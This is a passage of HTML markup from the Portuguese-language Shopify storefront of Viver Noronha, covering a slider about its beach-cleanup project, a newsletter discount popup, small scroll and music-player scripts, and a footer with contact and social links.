          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--22165367324978__section_divider_RYQxjV-bottom-padding color-background-1">
  &nbsp
</div>


</div><div id="shopify-section-template--22165367324978__comparison_slider_FRGjtC" class="shopify-section"><style data-shopify>.section-template--22165367324978__comparison_slider_FRGjtC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__comparison_slider_FRGjtC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__comparison_slider_FRGjtC-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            Projeto Viver Noronha
          </h2>
          <div class='rte'>
            <p>Desde 2019, estamos comprometidos em combater o acúmulo de resíduos nas praias do Brasil, contando com a participação ativa de mais de 50.000 colaboradores. Além disso, também estamos engajados na missão de plantar árvores para contribuir com a preservação ambiental. Convidamos você a se juntar a nós e ser o próximo a fazer a diferença.</p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Plástico = Poluição</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Bambu = Solução</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22165367324978__1708237914cdff764b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANzUxRjVBcWVKUm9CR__loox_reviews_loox_dynamic_section_VpWMAY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="7050676961446"
	
	
	style="margin:0 auto;max-width:1400px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--22165367324978__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'"><style data-shopify>.section-template--22165367324978__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--22165367324978__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--22165367324978__related-products&product_id=7050676961446&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="10"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__image">
            <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
          </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  Inscreva-se e ganhe
                </span><span class="title h1">
                  10% OFF Primeira Compra!
                </span></h2><div class="popup-modal__text">
              <p>É só preencher seus dados para ganhar um cupom de desconto e receber as últimas novidades da Viver Noronha!</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    E-mail
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Assinar"
                >
                  Receber Desconto!
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">Não quero, obrigado.</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Desfrute o seu
              </span><span class="title h1">
                DESCONTO!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Utilize o código abaixo para obter 10% de desconto em toda a sua encomenda!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="VIVER2025"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de desconto:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de desconto:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Código copiado com sucesso!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Fechar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 11.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 8.25rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <div class="floating-btn music-player music-player-bottom-left music-player-global-music-player">
    <audio
      loop
      volume="0.1"
      class="music-player__audio"
      src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/viver_noronha_revolution.MP3?v=1708156116"
    ></audio>
    <button
      onclick="handleMusicPlayer2(event)"
      class="music-player__btn music-player__btn--paused ripple-animation color-accent-2"
      
    >
      <svg
        class="music-player__btn__playing-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 384 512"
        fill="currentColor"
      >
        <path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/>
      </svg>

      <svg
        class="music-player__btn__paused-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 320 512"
        fill="currentColor"
      >
        <path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/>
      </svg>
    </button>
  </div>

  <script>
    let music2Playing = false;
    function handleMusicPlayer2(e) {
      const musicPlayerBtn = e.target;
      const musicPlayer = musicPlayerBtn.closest('.music-player');
      const musicPlayerAudio = musicPlayer.querySelector('.music-player__audio');
      if (music2Playing) {
          music2Playing = false;
          musicPlayerAudio.pause();
          musicPlayerBtn.classList.remove('music-player__btn--playing');
          musicPlayerBtn.classList.add('music-player__btn--paused');
      } else {
          musicPlayerAudio.play();
          music2Playing = true;
          musicPlayerBtn.classList.remove('music-player__btn--paused');
          musicPlayerBtn.classList.add('music-player__btn--playing');
      }
    }
  </script>



</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22165361951026__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'">
<noscript><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22165361951026__footer-padding {
    padding-top: 24px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22165361951026__footer-padding {
      padding-top: 32px;
      padding-bottom: 24px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22165361951026__footer-padding animate-section animate--hidden" data-animations='' data-type='8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=120, //www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=240 2x"
                              src="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=760"
                              alt=""
                              loading="lazy"
                              width="158"
                              height="110"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">LINKS RÁPIDOS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Produtos
                            </a>
                          </li><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contato
                            </a>
                          </li><li>
                            <a
                              href="/pages/depoimentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Depoimentos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trocas e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="https://blog.vivernoronha.com.br/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">ATENDIMENTO</h2><div class="footer-block__details-content rte">
                      <p>Horário de Atendimento: Segunda a Sexta-feira, das 10:00 às 17:00, horário de Brasília (exceto feriados).</p><p>Endereço: Av. Bernardo Vieira de Melo 1243 - LJ18 Cxpst 237 - Piedade - Jaboatão dos Guararapes (PE) - CEP: 54400-000</p><p>Central SAC: (81) 99298-4808<br/>Email: contato@vivernoronha.org</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Dicas e novidades da Viver Noronha, no seu email!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22165361951026__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22165361951026__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            Quero Receber Novidades!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
